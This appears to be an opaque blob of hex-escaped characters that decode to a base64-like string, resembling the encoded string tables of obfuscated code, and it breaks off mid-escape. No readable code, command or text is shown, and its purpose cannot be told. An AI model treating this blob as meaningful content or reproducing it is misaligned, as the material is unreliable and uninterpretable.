\x34\x33\x44\x76\x73\x4f\x5a\x59\x31\x55\x6f\x4c\x41\x6a\x43\x70\x33\x37\x43\x75\x4d\x4f\x6f\x77\x35\x5a\x6b\x45\x68\x2f\x43\x6c\x6a\x66\x43\x69\x63\x4b\x33\x77\x37\x7a\x43\x67\x58\x4a\x75\x55\x48\x6f\x37\x77\x35\x70\x64\x77\x36\x7a\x44\x72\x33\x51\x38\x4a\x4d\x4f\x47\x77\x34\x66\x43\x69\x51\x44\x44\x6b\x4d\x4b\x4d\x64\x63\x4b\x6b\x55\x6d\x72\x44\x73\x46\x50\x44\x76\x38\x4f\x55\x77\x34\x7a\x43\x6a\x32\x73\x2b\x77\x71\x56\x5a\x77\x71\x74\x34\x77\x37\x70\x41\x54\x33\x73\x78\x4d\x54\x72\x44\x74\x6a\x58\x44\x76\x63\x4b\x74\x77\x71\x4d\x2b\x44\x42\x6a\x43\x6c\x43\x37\x44\x67\x32\x33\x43\x6b\x63\x4b\x32\x77\x71\x51\x53\x46\x63\x4b\x37\x57\x73\x4b\x75\x66\x68\x77\x6c\x77\x6f\x2f\x43\x70\x46\x52\x47\x77\x35\x44\x43\x68\x78\x42\x56\x43\x53\x4c\x44\x6a\x38\x4f\x62\x55\x45\x6f\x6a\x58\x46\x68\x6a\x59\x38\x4b\x5a\x4d\x45\x6e\x44\x71\x48\x4c\x44\x69\x41\x49\x39\x77\x36\x37\x44\x76\x63\x4f\x52\x63\x4d\x4b\x34\x58\x38\x4b\x36\x51\x6c\x41\x54\x77\x71\x48\x44\x75\x73\x4b\x30\x4f\x38\x4f\x6f\x54\x51\x63\x2b\x46\x42\x54\x44\x6a\x57\x2f\x43\x6c\x52\x76\x43\x72\x48\x30\x62\x54\x63\x4b\x6d\x46\x42\x4c\x44\x73\x68\x45\x73\x51\x38\x4b\x71\x77\x36\x37\x44\x6b\x73\x4f\x4e\x77\x71\x7a\x44\x6b\x4d\x4f\x66\x42\x6a\x74\x53\x77\x36\x73\x36\x4f\x44\x33\x44\x71\x38\x4b\x48\x47\x56\x58\x43\x6a\x79\x67\x65\x48\x4d\x4f\x70\x77\x36\x33\x44\x70\x4d\x4b\x67\x77\x71\x62\x44\x74\x45\x41\x42\x61\x48\x51\x53\x77\x35\x77\x65\x77\x35\x72\x43\x68\x55\x78\x6f\x77\x70\x50\x43\x72\x38\x4f\x44\x48\x63\x4f\x2f\x53\x6e\x2f\x44\x68\x6d\x38\x38\x54\x4d\x4b\x35\x49\x44\x4c\x44\x68\x51\x2f\x44\x6c\x67\x73\x2f\x66\x73\x4f\x71\x61\x38\x4f\x53\x77\x72\x48\x43\x6e\x7a\x33\x44\x6d\x52\x33\x44\x71\x69\x50\x43\x68\x31\x70\x43\x77\x37\x7a\x43\x75\x63\x4f\x6e\x4a\x77\x45\x72\x77\x37\x49\x38\x77\x34\x48\x44\x71\x68\x50\x44\x70\x56\x6a\x44\x6b\x46\x76\x44\x73\x55\x58\x44\x6d\x73\x4b\x69\x77\x36\x56\x4c\x4a\x6d\x64\x2b\x77\x6f\x6a\x43\x6d\x38\x4b\x77\x45\x63\x4b\x4a\x53\x63\x4b\x37\x77\x36\x34\x36\x77\x72\x70\x39\x77\x70\x4e\x79\x77\x71\x34\x44\x58\x63\x4f\x4a\x56\x52\x76\x43\x6f\x57\x7a\x44\x6f\x57\x4e\x7a\x44\x73\x4f\x71\x41\x55\x62\x43\x72\x41\x30\x31\x77\x36\x44\x43\x73\x46\x66\x43\x6a\x41\x6b\x64\x47\x45\x37\x44\x73\x63\x4f\x76\x77\x6f\x50\x43\x6e\x73\x4f\x44\x77\x70\x58\x44\x67\x52\x6f\x67\x42\x30\x6f\x64\x56\x4d\x4f\x6f\x77\x35\x42\x4d\x77\x36\x5a\x4b\x55\x73\x4b\x79\x50\x58\x67\x57\x77\x71\x5a\x49\x77\x37\x64\x54\x47\x73\x4b\x36\x43\x63\x4f\x36\x4c\x67\x72\x43\x69\x73\x4f\x76\x56\x73\x4f\x56\x4b\x38\x4f\x41\x77\x72\x58\x44\x6e\x51\x73\x50\x42\x57\x37\x43\x74\x67\x66\x44\x6c\x38\x4b\x4f\x77\x70\x37\x44\x6c\x53\x66\x44\x6e\x6a\x66\x43\x6a\x4d\x4b\x68\x77\x37\x42\x70\x77\x71\x49\x72\x77\x72\x45\x69\x64\x56\x46\x30\x77\x36\x48\x43\x73\x73\x4f\x46\x77\x72\x6b\x2f\x77\x37\x4a\x7a\x46\x6b\x50\x43\x71\x6d\x50\x43\x67\x63\x4b\x7a\x77\x70\x6c\x65\x41\x6b\x4e\x68\x50\x38\x4f\x78\x65\x7a\x37\x43\x6c\x6c\x5a\x52\x77\x37\x76\x44\x6e\x4d\x4b\x44\x53\x52\x66\x44\x67\x63\x4f\x4d\x61\x63\x4b\x37\x77\x34\x72\x44\x6b\x47\x6c\x53\x77\x72\x73\x77\x4a\x52\x6b\x55\x77\x35\x6f\x6a\x44\x38\x4b\x76\x77\x70\x54\x43\x6d\x4d\x4f\x66\x43\x38\x4b\x31\x61\x73\x4f\x4e\x77\x34\x4e\x4e\x77\x72\x48\x43\x75\x4d\x4f\x71\x77\x6f\x68\x50\x66\x63\x4b\x76\x77\x34\x6b\x49\x77\x71\x31\x50\x53\x38\x4b\x43\x77\x34\x6a\x44\x6e\x38\x4f\x42\x45\x31\x46\x65\x55\x4d\x4f\x79\x77\x35\x62\x43\x6f\x4d\x4f\x79\x77\x34\x44\x44\x74\x73\x4f\x63\x77\x35\x72\x44\x68\x7a\x78\x4c\x77\x34\x4e\x4a\x46\x58\x7a\x44\x67\x47\x77\x72\x77\x37\x70\x2b\x77\x70\x54\x44\x67\x32\x50\x44\x73\x42\x42\x57\x59\x73\x4f\x77\x77\x34\x38\x61\x77\x37\x59\x6c\x4f\x38\x4f\x4a\x77\x71\x54\x43\x73\x47\x72\x43\x76\x73\x4f\x71\x56\x6a\x58\x44\x67\x73\x4b\x4c\x51\x63\x4b\x4a\x46\x69\x62\x44\x70\x4d\x4f\x34\x63\x6c\x37\x43\x6b\x69\x6e\x44\x6d\x73\x4f\x52\x53\x73\x4f\x64\x77\x34\x38\x6c\x44\x38\x4b\x76\x62\x4d\x4f\x53\x45\x55\x77\x75\x41\x44\x4e\x61\x77\x37\x4d\x58\x61\x73\x4b\x69\x63\x57\x48\x43\x72\x33\x44\x44\x70\x58\x45\x70\x4d\x41\x4e\x37\x53\x68\x6a\x44\x74\x56\x33\x43\x71\x30\x59\x44\x77\x71\x46\x78\x53\x63\x4b\x62\x59\x45\x62\x43\x70\x73\x4f\x55\x77\x35\x48\x44\x74\x78\x67\x36\x77\x72\x66\x44\x67\x38\x4f\x2b\x5a\x4d\x4b\x30\x52\x79\x46\x44\x66\x63\x4f\x6f\x77\x37\x46\x43\x44\x63\x4f\x32\x59\x38\x4f\x6d\x5a\x63\x4f\x76\x66\x6c\x46\x6f\x77\x34\x49\x76\x4e\x48\x64\x31\x51\x6d\x33\x44\x6a\x30\x30\x66\x45\x73\x4b\x4f\x77\x70\x51\x69\x77\x34\x50\x44\x68\x63\x4b\x71\x77\x71\x56\x46\x4e\x56\x62\x43\x67\x30\x50\x44\x6e\x73\x4f\x6a\x5a\x73\x4b\x63\x77\x72\x54\x44\x69\x38\x4f\x7a\x77\x35\x6e\x43\x69\x54\x6f\x4e\x77\x70\x63\x51\x5a\x38\x4f\x79\x77\x36\x56\x53\x45\x73\x4b\x63\x63\x63\x4f\x47\x77\x34\x68\x70\x65\x58\x44\x43\x6b\x4d\x4b\x36\x56\x6a\x77\x36\x77\x72\x30\x4f\x77\x71\x4c\x44\x6b\x38\x4f\x48\x77\x34\x44\x44\x67\x4d\x4b\x78\x46\x38\x4b\x6b\x64\x63\x4f\x70\x77\x71\x6f\x6b\x4f\x78\x41\x30\x77\x70\x37\x43\x71\x58\x50\x43\x6d\x4d\x4f\x50\x65\x30\x4a\x44\x77\x71\x66\x43\x76\x4d\x4f\x47\x77\x71\x46\x75\x52\x38\x4b\x62\x55\x73\x4f\x57\x4f\x7a\x72\x43\x6d\x73\x4f\x69\x41\x77\x4e\x5a\x77\x37\x58\x43\x6b\x73\x4f\x4b\x57\x68\x66\x44\x6b\x53\x49\x30\x4f\x53\x6b\x6f\x77\x70\x58\x44\x76\x6a\x42\x4f\x41\x63\x4f\x48\x77\x71\x6e\x44\x70\x73\x4b\x5a\x53\x53\x33\x43\x6e\x73\x4f\x61\x77\x72\x66\x44\x6a\x43\x63\x31\x51\x4d\x4b\x61\x77\x36\x63\x4d\x77\x34\x39\x52\x46\x4d\x4f\x70\x55\x77\x34\x33\x77\x71\x6a\x43\x6c\x73\x4b\x36\x77\x35\x56\x4c\x61\x77\x6a\x44\x71\x6e\x50\x43\x74\x57\x63\x73\x77\x36\x56\x43\x42\x38\x4f\x32\x44\x6d\x42\x70\x77\x70\x66\x44\x6d\x32\x48\x44\x69\x47\x54\x44\x6b\x45\x56\x4f\x51\x54\x62\x43\x6c\x78\x70\x48\x44\x4d\x4f\x70\x77\x37\x51\x41\x77\x6f\x31\x2f\x77\x34\x64\x49\x77\x34\x4c\x44\x73\x57\x38\x32\x77\x34\x52\x55\x77\x37\x39\x44\x77\x72\x31\x50\x53\x30\x51\x46\x77\x37\x41\x39\x77\x37\x6a\x44\x6f\x63\x4f\x38\x47\x6c\x51\x66\x77\x34\x45\x64\x77\x70\x66\x43\x6c\x63\x4b\x33\x59\x63\x4b\x39\x77\x36\x72\x44\x69\x46\x4d\x65\x77\x35\x76\x44\x67\x46\x66\x44\x68\x46\x66\x44\x68\x73\x4f\x41\x77\x36\x50\x43\x67\x4d\x4f\x70\x77\x6f\x34\x61\x77\x37\x30\x4f\x77\x35\x66\x43\x6d\x54\x42\x73\x5a\x38\x4f\x53\x77\x72\x64\x61\x77\x70\x74\x69\x77\x36\x35\x7a\x52\x4d\x4f\x74\x77\x6f\x6e\x44\x75\x4d\x4f\x4a\x48\x73\x4f\x4f\x77\x6f\x31\x4e\x77\x34\x73\x51\x77\x72\x6b\x63\x77\x6f\x37\x43\x67\x33\x52\x4d\x4a\x73\x4f\x76\x77\x70\x31\x6b\x62\x47\x30\x38\x77\x34\x33\x44\x6b\x63\x4b\x44\x77\x70\x38\x4a\x77\x71\x5a\x53\x5a\x77\x6e\x44\x73\x7a\x48\x43\x73\x6b\x4c\x44\x67\x45\x76\x43\x73\x73\x4b\x6b\x77\x70\x72\x43\x67\x73\x4f\x74\x77\x71\x45\x4d\x77\x35\x34\x58\x59\x4d\x4f\x66\x77\x37\x44\x44\x70\x42\x54\x43\x6c\x32\x6a\x44\x6e\x67\x59\x67\x77\x34\x46\x36\x77\x36\x5a\x4c\x77\x71\x31\x37\x48\x67\x58\x43\x75\x38\x4f\x47\x77\x71\x37\x43\x68\x73\x4b\x6d\x4c\x4d\x4f\x47\x77\x6f\x37\x43\x6c\x4d\x4f\x6f\x54\x6c\x62\x43\x70\x73\x4f\x32\x77\x70\x54\x43\x6c\x73\x4f\x51\x77\x72\x78\x66\x49\x4d\x4b\x49\x66\x4d\x4b\x45\x77\x34\x4e\x49\x61\x51\x42\x69\x57\x77\x62\x43\x6e\x4d\x4b\x4a\x50\x73\x4f\x64\x55\x56\x4d\x39\x77\x34\x66\x44\x6c\x4d\x4b\x62\x77\x35\x78\x37\x49\x63\x4f\x59\x4f\x63\x4b\x65\x77\x35\x33\x44\x6f\x7a\x51\x2f\x77\x37\x50\x43\x72\x48\x49\x58\x77\x72\x50\x44\x6a\x73\x4b\x75\x64\x6d\x2f\x43\x71\x63\x4f\x43\x77\x35\x46\x6c\x77\x34\x46\x31\x52\x38\x4b\x63\x4d\x6d\x67\x44\x58\x57\x39\x4d\x77\x72\x37\x43\x6b\x73\x4f\x70\x77\x72\x7a\x43\x6f\x45\x78\x79\x77\x34\x70\x37\x57\x73\x4b\x38\x50\x63\x4f\x4e\x63\x69\x62\x44\x67\x73\x4b\x44\x66\x38\x4b\x74\x45\x41\x37\x44\x6f\x38\x4f\x38\x77\x36\x51\x59\x4f\x63\x4f\x51\x4c\x6b\x37\x43\x70\x53\x54\x44\x73\x73\x4f\x59\x62\x56\x62\x43\x67\x52\x59\x38\x77\x35\x6b\x57\x42\x4d\x4b\x71\x45\x4d\x4f\x52\x77\x70\x39\x4c\x77\x34\x5a\x78\x77\x36\x7a\x43\x73\x48\x63\x73\x77\x36\x52\x56\x43\x63\x4f\x38\x4b\x67\x41\x68\x77\x37\x68\x52\x4e\x73\x4b\x66\x59\x45\x6a\x43\x73\x38\x4f\x53\x77\x70\x77\x66\x77\x35\x74\x51\x5a\x63\x4b\x66\x49\x4d\x4b\x46\x77\x70\x76\x43\x68\x6c\x41\x44\x59\x67\x48\x44\x75\x79\x76\x43\x6c\x56\x54\x43\x6e\x73\x4f\x4d\x53\x38\x4f\x73\x77\x70\x50\x43\x73\x4d\x4b\x72\x65\x31\x6e\x44\x6b\x68\x7a\x44\x6d\x55\x6b\x70\x48\x52\x31\x38\x77\x72\x4d\x74\x77\x37\x33\x43\x70\x53\x30\x37\x77\x34\x6a\x43\x74\x47\x50\x44\x74\x73\x4f\x69\x77\x70\x6e\x43\x6e\x73\x4b\x63\x77\x71\x59\x32\x77\x6f\x6a\x43\x73\x73\x4b\x61\x77\x36\x62\x44\x6d\x53\x30\x47\x51\x63\x4f\x47\x77\x6f\x48\x43\x6e\x69\x38\x68\x52\x45\x4c\x44\x71\x6a\x45\x56\x65\x44\x58\x43\x68\x77\x63\x71\x59\x7a\x63\x55\x4a\x63\x4f\x53\x77\x37\x38\x6c\x77\x37\x56\x4c\x64\x52\x6c\x36\x77\x6f\x56\x62\x77\x35\x44\x44\x73\x38\x4b\x6b\x47\x31\x54\x43\x6a\x56\x58\x44\x76\x73\x4f\x44\x56\x63\x4f\x79\x65\x33\x6c\x69\x52\x38\x4f\x6e\x57\x73\x4f\x57\x77\x35\x76\x44\x75\x63\x4f\x53\x77\x36\x76\x43\x6e\x38\x4f\x50\x77\x35\x58\x43\x71\x7a\x6c\x79\x77\x6f\x70\x6f\x77\x6f\x49\x2f\x77\x34\x6c\x4d\x58\x38\x4f\x55\x5a\x6d\x35\x37\x48\x69\x58\x43\x6b\x69\x5a\x54\x77\x36\x54\x44\x76\x63\x4b\x48\x61\x38\x4b\x6f\x77\x70\x4d\x44\x77\x35\x44\x44\x75\x73\x4b\x42\x77\x34\x52\x51\x63\x57\x7a\x44\x6b\x38\x4f\x46\x77\x70\x51\x36\x77\x34\x64\x69\x57\x67\x33\x43\x6d\x31\x70\x34\x52\x58\x38\x66\x77\x71\x6a\x43\x6b\x73\x4f\x46\x77\x36\x49\x72\x46\x73\x4f\x4e\x45\x78\x33\x44\x75\x41\x4d\x59\x41\x68\x2f\x44\x67\x73\x4f\x35\x44\x38\x4b\x49\x77\x71\x76\x44\x72\x30\x4a\x71\x77\x37\x58\x44\x76\x77\x51\x49\x56\x38\x4b\x53\x50\x45\x6c\x6e\x47\x63\x4f\x69\x55\x38\x4f\x79\x47\x43\x64\x46\x61\x47\x54\x43\x6c\x38\x4f\x4f\x77\x70\x38\x71\x77\x34\x2f\x44\x6e\x78\x54\x44\x6b\x30\x66\x43\x76\x63\x4f\x47\x77\x34\x6c\x78\x77\x36\x2f\x44\x6c\x30\x2f\x44\x74\x33\x41\x6a\x45\x38\x4f\x73\x77\x6f\x5a\x4a\x77\x6f\x34\x69\x77\x6f\x50\x44\x70\x38\x4b\x4d\x77\x35\x64\x43\x54\x51\x6b\x37\x77\x71\x66\x43\x74\x32\x52\x30\x56\x73\x4f\x32\x4f\x54\x76\x43\x76\x63\x4f\x56\x55\x68\x46\x49\x77\x34\x76\x44\x74\x6b\x58\x44\x67\x53\x54\x44\x68\x30\x6a\x44\x74\x48\x45\x2f\x5a\x4d\x4f\x31\x57\x45\x44\x44\x6e\x73\x4f\x47\x55\x54\x59\x73\x4d\x79\x4d\x77\x41\x38\x4b\x49\x77\x72\x77\x56\x77\x70\x31\x2f\x59\x63\x4b\x4e\x54\x63\x4b\x38\x54\x46\x46\x77\x4d\x67\x59\x37\x77\x6f\x6e\x44\x67\x6a\x50\x44\x6d\x4d\x4f\x4d\x4f\x51\x38\x32\x42\x57\x74\x55\x77\x70\x74\x41\x77\x34\x58\x44\x6a\x63\x4f\x51\x47\x79\x6b\x77\x77\x6f\x72\x43\x6d\x32\x66\x44\x70\x38\x4f\x70\x77\x36\x39\x74\x77\x70\x4d\x66\x77\x71\x6a\x43\x73\x4d\x4b\x4e\x77\x37\x44\x44\x6d\x6d\x48\x43\x68\x4d\x4b\x2f\x77\x6f\x56\x74\x41\x63\x4b\x4c\x77\x71\x51\x7a\x77\x6f\x37\x44\x6a\x4d\x4b\x4b\x77\x34\x45\x34\x52\x45\x6e\x43\x75\x73\x4b\x4d\x41\x63\x4f\x58\x44\x38\x4f\x43\x77\x6f\x55\x53\x77\x70\x68\x72\x5a\x56\x56\x4f\x50\x73\x4f\x36\x4e\x73\x4b\x41\x77\x72\x42\x4f\x50\x56\x4c\x44\x74\x4d\x4f\x50\x77\x71\x78\x78\x77\x35\x6f\x6e\x77\x35\x76\x43\x73\x63\x4f\x63\x77\x34\x44\x43\x76\x63\x4f\x75\x64\x6e\x4a\x78\x77\x35\x6c\x32\x77\x36\x56\x37\x49\x57\x2f\x43\x72\x67\x4a\x75\x46\x46\x6e\x43\x76\x33\x78\x7a\x77\x36\x5a\x78\x77\x72\x6a\x44\x71\x4d\x4f\x54\x62\x6c\x37\x43\x73\x31\x63\x46\x4d\x4d\x4b\x4e\x77\x35\x44\x44\x76\x46\x45\x57\x77\x35\x48\x44\x71\x69\x4e\x72\x66\x73\x4b\x37\x4f\x58\x54\x44\x71\x55\x4c\x44\x6a\x6e\x58\x44\x6b\x4d\x4f\x6d\x5a\x63\x4f\x74\x77\x36\x6e\x44\x6d\x63\x4f\x4a\x77\x35\x72\x43\x68\x63\x4b\x4f\x51\x73\x4b\x72\x77\x72\x76\x43\x72\x79\x6a\x44\x72\x63\x4f\x61\x53\x73\x4f\x41\x63\x7a\x4c\x44\x68\x63\x4f\x2b\x77\x6f\x44\x43\x73\x38\x4f\x77\x77\x72\x54\x44\x6d\x46\x50\x44\x6d\x53\x38\x64\x77\x34\x7a\x43\x72\x38\x4b\x31\x77\x37\x31\x2b\x77\x71\x39\x4b\x77\x35\x67\x71\x77\x72\x73\x4c\x64\x42\x37\x43\x75\x73\x4b\x50\x4c\x4d\x4b\x6d\x59\x6e\x46\x68\x59\x55\x7a\x43\x71\x32\x76\x44\x68\x56\x56\x30\x77\x34\x6e\x44\x74\x38\x4b\x79\x5a\x6a\x6a\x43\x67\x38\x4b\x72\x42\x32\x35\x38\x77\x70\x6a\x43\x73\x63\x4b\x73\x77\x34\x38\x57\x62\x51\x6e\x44\x70\x4d\x4b\x44\x45\x38\x4b\x50\x77\x6f\x7a\x43\x6a\x4d\x4f\x64\x46\x38\x4b\x4e\x77\x70\x2f\x44\x71\x55\x62\x43\x75\x79\x78\x34\x77\x70\x4c\x43\x6d\x6d\x4c\x44\x67\x79\x2f\x44\x6f\x78\x72\x43\x75\x30\x73\x49\x77\x70\x54\x43\x74\x78\x5a\x33\x45\x4d\x4f\x59\x77\x36\x72\x44\x71\x44\x6e\x43\x6f\x69\x50\x43\x6b\x32\x6e\x44\x72\x58\x54\x44\x6f\x69\x55\x6a\x77\x35\x76\x43\x6b\x77\x41\x72\x54\x63\x4f\x31\x54\x42\x33\x44\x6a\x73\x4b\x6b\x5a\x38\x4f\x43\x4d\x38\x4f\x37\x4b\x38\x4b\x6d\x53\x52\x4e\x43\x47\x32\x33\x43\x67\x63\x4f\x56\x58\x33\x6a\x43\x76\x63\x4b\x37\x77\x34\x76\x43\x74\x78\x68\x4f\x77\x71\x48\x44\x74\x48\x7a\x43\x73\x30\x41\x57\x41\x38\x4b\x47\x77\x36\x4c\x44\x6c\x38\x4b\x4c\x77\x6f\x66\x44\x69\x43\x2f\x44\x71\x4d\x4f\x6b\x63\x38\x4f\x6b\x65\x54\x49\x36\x45\x73\x4b\x38\x77\x70\x74\x54\x77\x37\x73\x37\x59\x73\x4b\x54\x77\x34\x48\x43\x6a\x69\x7a\x43\x6c\x48\x6e\x44\x6a\x42\x7a\x43\x73\x63\x4b\x77\x43\x38\x4f\x79\x77\x36\x50\x43\x75\x30\x50\x43\x6a\x73\x4f\x32\x58\x78\x4c\x43\x6f\x47\x35\x38\x77\x70\x7a\x44\x69\x63\x4b\x44\x77\x37\x48\x43\x70\x45\x50\x44\x75\x73\x4f\x73\x45\x4d\x4b\x36\x77\x36\x55\x37\x77\x71\x42\x63\x4e\x6e\x64\x62\x77\x35\x66\x44\x76\x73\x4b\x6a\x77\x6f\x66\x44\x71\x38\x4b\x58\x59\x63\x4f\x4d\x63\x32\x52\x75\x62\x73\x4b\x62\x77\x36\x2f\x44\x75\x4d\x4f\x5a\x46\x38\x4f\x39\x77\x34\x51\x7a\x77\x37\x66\x44\x74\x38\x4f\x31\x49\x46\x5a\x67\x66\x69\x45\x43\x77\x6f\x4c\x43\x68\x43\x66\x43\x6c\x73\x4f\x5a\x77\x71\x54\x43\x6d\x73\x4f\x42\x77\x36\x44\x43\x6d\x38\x4b\x50\x4a\x46\x38\x6e\x77\x34\x76\x44\x67\x7a\x4d\x59\x48\x53\x77\x4a\x77\x35\x7a\x43\x67\x6e\x50\x44\x73\x63\x4f\x79\x42\x54\x34\x76\x61\x67\x62\x44\x72\x32\x63\x41\x77\x34\x78\x6f\x77\x36\x4a\x34\x4e\x73\x4f\x50\x63\x53\x54\x44\x70\x33\x58\x43\x68\x33\x73\x50\x4d\x69\x6e\x43\x73\x4d\x4b\x57\x77\x6f\x2f\x43\x70\x38\x4b\x34\x51\x52\x39\x2b\x77\x71\x4d\x77\x46\x63\x4b\x32\x77\x70\x50\x44\x6e\x33\x6a\x43\x73\x54\x59\x47\x77\x6f\x4a\x77\x77\x36\x70\x37\x66\x42\x48\x43\x6a\x53\x4c\x43\x75\x44\x72\x43\x74\x73\x4b\x62\x77\x72\x56\x65\x4c\x32\x54\x43\x6e\x38\x4f\x49\x77\x34\x63\x67\x47\x73\x4f\x66\x77\x36\x6f\x77\x4f\x38\x4f\x2b\x77\x71\x31\x72\x4f\x63\x4b\x6a\x52\x6e\x6e\x43\x6c\x44\x46\x4a\x57\x6d\x4c\x43\x67\x54\x4c\x43\x6c\x45\x34\x2b\x55\x63\x4b\x4e\x77\x71\x76\x43\x6a\x58\x74\x77\x4d\x6a\x6b\x4c\x77\x36\x7a\x43\x74\x38\x4f\x6c\x45\x45\x41\x78\x61\x58\x77\x51\x77\x34\x2f\x43\x70\x63\x4b\x38\x43\x6b\x50\x44\x71\x63\x4f\x6e\x4f\x78\x46\x34\x77\x35\x64\x50\x77\x37\x74\x50\x56\x38\x4b\x6d\x77\x6f\x76\x44\x6f\x6e\x68\x55\x43\x73\x4b\x49\x77\x6f\x62\x43\x75\x31\x6e\x43\x73\x38\x4b\x76\x77\x71\x6e\x44\x6f\x73\x4f\x61\x77\x35\x54\x44\x72\x47\x70\x4c\x49\x73\x4b\x6d\x65\x69\x68\x6a\x59\x31\x6c\x44\x41\x53\x41\x34\x77\x37\x66\x44\x67\x73\x4b\x2f\x77\x34\x44\x44\x71\x51\x33\x44\x6c\x38\x4f\x5a\x42\x7a\x59\x64\x77\x37\x55\x6b\x4e\x56\x7a\x44\x72\x44\x4d\x37\x77\x6f\x59\x51\x77\x71\x37\x43\x73\x4d\x4b\x57\x4a\x73\x4f\x47\x4f\x38\x4f\x71\x66\x4d\x4b\x4c\x43\x57\x6f\x4f\x4f\x63\x4b\x72\x77\x71\x51\x38\x77\x35\x6a\x44\x6b\x79\x54\x44\x6c\x6d\x35\x6c\x77\x36\x62\x43\x6e\x67\x41\x61\x77\x6f\x66\x43\x73\x38\x4f\x32\x77\x36\x67\x36\x77\x70\x6c\x48\x4f\x42\x44\x44\x72\x32\x6e\x44\x73\x45\x58\x44\x72\x63\x4b\x42\x42\x41\x62\x43\x6d\x38\x4f\x4f\x77\x36\x6a\x44\x68\x57\x58\x44\x71\x63\x4b\x62\x77\x34\x6a\x43\x75\x6c\x62\x44\x6c\x73\x4b\x76\x77\x6f\x6a\x44\x75\x38\x4f\x77\x77\x70\x4e\x4f\x46\x38\x4b\x5a\x44\x63\x4b\x78\x41\x38\x4f\x65\x41\x4d\x4b\x64\x44\x73\x4f\x62\x77\x36\x45\x4f\x4e\x7a\x77\x2f\x77\x37\x31\x31\x4c\x56\x63\x62\x77\x37\x7a\x43\x73\x38\x4f\x30\x64\x73\x4b\x45\x77\x36\x50\x43\x69\x63\x4f\x38\x63\x73\x4f\x43\x77\x70\x42\x41\x4b\x7a\x72\x44\x76\x4d\x4f\x78\x59\x4d\x4b\x6e\x4f\x4d\x4f\x41\x48\x58\x46\x47\x77\x72\x4e\x65\x77\x71\x52\x2f\x77\x34\x48\x43\x6d\x79\x56\x4d\x77\x34\x2f\x44\x76\x58\x78\x67\x52\x78\x37\x43\x69\x63\x4f\x2b\x77\x36\x2f\x43\x6a\x63\x4f\x79\x77\x37\x51\x45\x63\x56\x76\x44\x71\x69\x62\x44\x6f\x41\x4c\x43\x68\x56\x54\x43\x72\x4d\x4f\x51\x65\x45\x64\x73\x77\x72\x66\x44\x71\x77\x33\x43\x69\x57\x48\x43\x72\x73\x4f\x5a\x77\x35\x30\x2f\x77\x70\x6a\x43\x75\x63\x4b\x69\x77\x36\x44\x44\x76\x45\x76\x43\x68\x63\x4b\x4b\x57\x53\x62\x43\x74\x31\x51\x72\x59\x32\x2f\x43\x67\x73\x4f\x78\x4e\x38\x4b\x35\x55\x56\x62\x43\x6f\x73\x4b\x6c\x61\x63\x4b\x36\x66\x31\x7a\x44\x75\x32\x4c\x43\x72\x38\x4b\x4a\x77\x6f\x5a\x2f\x41\x38\x4f\x73\x77\x37\x39\x59\x77\x6f\x76\x44\x6b\x73\x4b\x69\x4f\x38\x4b\x64\x77\x71\x4e\x33\x50\x55\x78\x70\x77\x71\x55\x61\x4d\x63\x4f\x75\x77\x36\x68\x30\x4f\x33\x44\x43\x73\x38\x4b\x56\x77\x70\x72\x44\x6c\x79\x74\x48\x77\x6f\x4d\x45\x77\x6f\x5a\x55\x77\x6f\x50\x44\x76\x31\x6a\x44\x67\x38\x4b\x4f\x4b\x6b\x37\x43\x71\x77\x70\x4c\x5a\x73\x4b\x71\x64\x51\x41\x62\x77\x6f\x68\x67\x4f\x7a\x45\x38\x4b\x73\x4f\x37\x77\x37\x2f\x44\x6a\x78\x42\x64\x5a\x73\x4f\x49\x49\x73\x4f\x4e\x4c\x4d\x4f\x39\x77\x37\x51\x43\x4c\x63\x4f\x77\x54\x68\x4d\x70\x77\x70\x2f\x43\x6a\x4d\x4f\x34\x77\x35\x72\x43\x6d\x77\x62\x43\x6f\x48\x4d\x39\x4c\x73\x4f\x77\x77\x34\x37\x43\x76\x43\x64\x78\x77\x70\x6e\x44\x69\x69\x7a\x43\x6e\x48\x54\x43\x6f\x4d\x4b\x4d\x55\x38\x4b\x41\x4b\x42\x4c\x43\x71\x63\x4f\x67\x47\x63\x4b\x66\x4e\x33\x4d\x73\x77\x70\x4d\x51\x50\x52\x48\x44\x72\x51\x64\x6d\x41\x52\x4e\x2b\x77\x71\x6a\x43\x6f\x53\x66\x43\x73\x4d\x4b\x6f\x54\x41\x70\x39\x58\x6e\x37\x43\x70\x38\x4b\x65\x51\x42\x50\x44\x76\x73\x4f\x59\x77\x37\x49\x4f\x4c\x4d\x4f\x4d\x77\x35\x48\x44\x71\x56\x33\x44\x72\x56\x72\x44\x74\x43\x62\x43\x76\x43\x37\x43\x75\x6e\x63\x35\x77\x72\x44\x43\x6d\x63\x4b\x2b\x52\x63\x4b\x30\x4e\x73\x4b\x75\x77\x34\x58\x44\x67\x68\x6e\x43\x6d\x58\x33\x43\x72\x48\x54\x43\x71\x42\x33\x43\x6b\x73\x4f\x5a\x4e\x68\x67\x52\x77\x6f\x6e\x44\x6c\x38\x4f\x47\x77\x34\x70\x76\x66\x56\x6e\x44\x6f\x4d\x4b\x34\x77\x70\x44\x44\x71\x56\x76\x44\x6c\x41\x7a\x44\x70\x42\x45\x6a\x77\x6f\x62\x43\x70\x30\x66\x44\x74\x38\x4b\x57\x77\x6f\x52\x46\x77\x70\x68\x6e\x43\x38\x4f\x30\x77\x34\x50\x43\x75\x73\x4b\x65\x77\x70\x2f\x44\x6d\x44\x49\x32\x77\x35\x6e\x44\x67\x4d\x4b\x63\x77\x6f\x6f\x6d\x54\x38\x4b\x39\x42\x56\x51\x51\x77\x34\x56\x46\x54\x73\x4b\x71\x66\x58\x48\x43\x67\x73\x4f\x59\x77\x36\x52\x4c\x77\x35\x38\x59\x77\x72\x7a\x43\x6c\x38\x4b\x4a\x77\x35\x37\x43\x75\x32\x64\x49\x64\x43\x6a\x43\x70\x38\x4f\x77\x53\x30\x6b\x53\x44\x63\x4b\x5a\x77\x70\x44\x44\x6e\x4d\x4f\x47\x77\x37\x77\x4c\x77\x71\x37\x43\x6d\x77\x41\x35\x77\x72\x2f\x43\x6f\x6d\x6e\x44\x6e\x51\x56\x5a\x56\x58\x68\x44\x46\x52\x37\x43\x6e\x4d\x4f\x73\x77\x37\x44\x44\x70\x38\x4f\x39\x77\x71\x62\x44\x6f\x73\x4b\x45\x77\x6f\x34\x4b\x77\x70\x77\x50\x44\x42\x74\x30\x59\x63\x4f\x54\x77\x37\x6b\x4a\x77\x71\x6a\x44\x68\x73\x4b\x6e\x56\x42\x6e\x44\x72\x63\x4b\x4f\x77\x36\x46\x72\x77\x71\x7a\x43\x71\x6e\x66\x43\x6d\x38\x4b\x62\x4e\x30\x52\x31\x42\x6c\x6f\x74\